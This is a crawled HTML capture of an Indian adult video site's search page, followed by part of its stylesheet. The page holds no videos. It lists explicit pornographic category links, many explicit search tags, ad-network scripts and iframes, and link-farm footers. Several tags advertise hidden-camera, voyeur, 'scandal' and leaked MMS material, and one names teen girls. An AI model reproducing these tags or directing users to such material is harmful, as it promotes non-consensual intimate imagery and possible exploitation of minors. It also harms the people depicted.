

--- FILE ---
content_type: text/html
request_url: https://malluaunty.org/en/search/UGFraXN0YW5pIHBvcm4/
body_size: 6479
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Mallu Aunty - 1 Free Videos #1 - 0 </title>
    <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
	<link rel="canonical" href="https://malluaunty.org/en/search/MQ/popular/1/" />
	<meta name="Description" content="Mallu Aunty - 1 - 0" />
	<meta name="Keywords" content="Xxx Tamil Sex Video Download, Indian Desi Porn Movi, Indian Sex Wallpaper, Tube Galore Indian, Sex Tamil Porn Video, Desi Sex Dance, Indian Dirty Porn, Indian Adult Porn Tube, Sex Story Audio In Hindi"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".header .dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/ENpGKhqCM25wJ55i7gVuH.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->





<div class="header">
  <div class="page-layout">
    <a href="https://malluaunty.org" class="logo-box" target="_self"></a>
    <div class="header-menu">
      <a href="/en/search/MQ/latest/1/" target="_self">New Videos</a><a href="/en/search/MQ/popular/1/" target="_self">Top Videos</a><a href="https://livesexhookers.com/">LiveSexHookers</a><a href="https://pornsites.love/">PornSites.love</a><a href="http://www.indiantube.porn/">Indian Porn Videos</a>
    </div>
    <div>
    </div>
  </div>
  <div class="page-layout">
    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find porn"></div>
        <input value="Search" type="submit">
      </form>
    </div>
  </div>
</div>


<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/UFXQ5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="728" height="90" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/44939?p=1&s1=%subid1%&kw="></iframe>

    </div>

    
    <div class="related-wrap">
    <div class="title-box">
      <h1>1 #1</h1>
    </div>
      <div class="related">
        Related searches:

      </div>
    </div>

    <div class="title-box">
      <div>Porno categories</div>
    </div>

<!-- Тумбы для контента -->
    <div class="thumbs tcontent">
      
      <div class="cc"></div>
    </div>

    <div class="nav-box">
      <div class="pages">

      </div>
    </div>
   
   <div class="title-box">
      <div>All Porn Index</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a><span>7524</span></li>
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a><span>2379</span></li>
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a><span>3542</span></li>
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a><span>2978</span></li>
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a><span>1882</span></li>
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a><span>125</span></li>
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a><span>2433</span></li>
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a><span>1578</span></li>
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a><span>234</span></li>
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a><span>2732</span></li>
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a><span>775</span></li>
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a><span>766</span></li>
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a><span>2466</span></li>
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a><span>1706</span></li>
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a><span>1556</span></li>
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a><span>3289</span></li>
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a><span>222</span></li>
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a><span>1197</span></li>
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a><span>4753</span></li>
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a><span>834</span></li>
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a><span>2256</span></li>
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a><span>13</span></li>
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a><span>188</span></li>
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a><span>232</span></li>
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a><span>218</span></li>
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a><span>1537</span></li>
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a><span>253</span></li>
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a><span>931</span></li>
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a><span>590</span></li>
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a><span>1167</span></li>
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a><span>530</span></li>
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a><span>590</span></li>
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a><span>8309</span></li>
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a><span>765</span></li>
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>110</span></li>
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a><span>307</span></li>
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a><span>1029</span></li>
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>30</span></li>
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a><span>119</span></li>
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a><span>737</span></li>
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a><span>87</span></li>
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a><span>107</span></li>
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a><span>615</span></li>
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a><span>51</span></li>
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>13</span></li>
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a><span>103</span></li>
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a><span>1261</span></li>
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a><span>1442</span></li>
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a><span>4136</span></li>
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a><span>10</span></li>
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a><span>66</span></li>
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a><span>1242</span></li>
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a><span>1640</span></li>
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a><span>2827</span></li>
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a><span>24617</span></li>
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a><span>1285</span></li>
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a><span>78</span></li>
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a><span>847</span></li>
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a><span>5814</span></li>
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a><span>1255</span></li>
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a><span>662</span></li>
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a><span>3314</span></li>
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a><span>93</span></li>
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a><span>620</span></li>
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a><span>303</span></li>
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a><span>381</span></li>
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a><span>707</span></li>
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a><span>194</span></li>
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a><span>861</span></li>
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a><span>722</span></li>
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a><span>1265</span></li>
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a><span>218</span></li>
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>570</span></li>
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a><span>312</span></li>
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a><span>281</span></li>
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a><span>1222</span></li>
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a><span>286</span></li>
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a><span>1075</span></li>
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a><span>954</span></li>
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a><span>181</span></li>
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a><span>317</span></li>
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a><span>50</span></li>
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a><span>334</span></li>
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a><span>64</span></li>
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a><span>884</span></li>
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a><span>347</span></li>
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a><span>101</span></li>
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a><span>441</span></li>
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a><span>135</span></li>
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a><span>114</span></li>
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a><span>44</span></li>
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a><span>116</span></li>
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a><span>3437</span></li>
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a><span>4711</span></li>
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a><span>1048</span></li>
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a><span>1076</span></li>
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a><span>519</span></li>
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a><span>334</span></li>
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a><span>541</span></li>
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a><span>1308</span></li>
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a><span>834</span></li>

      </ul>
    </div>

    <div class="title-box">
       <div>Advertising</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>

    <div class="title-box">
       <div>Popular Porn</div>
    </div>
    <div class="tags-box">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>  <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx">pakistan xxx</a>  <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a>  <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx">bangla xxx</a>  <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo">Up. Xxx. Vobo</a>  <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk">Hindi talk</a>  <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video">ape tube india tamil sex video</a>  <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a>  <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a>  <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a>  <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a>  <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>  <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a>  <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a>  <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a>  <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a>  <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a>  <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex">hindi audio sex</a>  <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore">Indian newly married honeymoon sex hardcore</a>  <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a>  <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a>  <a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a>  <a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam">Tamil hidden cam</a>  <a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex">tamil first time sex</a>  <a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom">PAkistan anal xxx.kom</a>  <a href="/en/search/YmF0aGluZw/" target="_self" title="bathing">bathing</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub">Pakistani xxx move you tub</a>  <a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com">www.desi college girl xxx vedios.com</a>  <a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar">tamil pornstar</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck">tamil fuck</a>  <a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress">Tamil actress</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>  <a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio">xxx sex porn vedio</a>  <a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy">telugu aunty boy</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex">desi outdoor sex</a>  <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com">www.tamil.new.sex.videos.com</a>  <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video">indain Pakistan xxx video</a>  <a href="/en/search/aW5kaWFu/" target="_self" title="indian">indian</a>  <a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx">desi hindi xxx</a>  <a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx">Hindi voice xxx</a>  <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing">Indian aunty bathing</a>  <a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome">threesome</a>  
    </div>
  </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © malluaunty.org  2021, All Rights Reserved 
    </p>
    <p class="link">
      <a href="http://zadrotiq.com/">Zadrotic</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="http://freeporninside.com/">Free Porn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="https://livesexcams9.com/">livesexcams9</a>
    </p>
  </div>
</div>





  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d72c41b111f2434c8753bba3baf3043b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://malluaunty.org/style.css
body_size: 3395
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
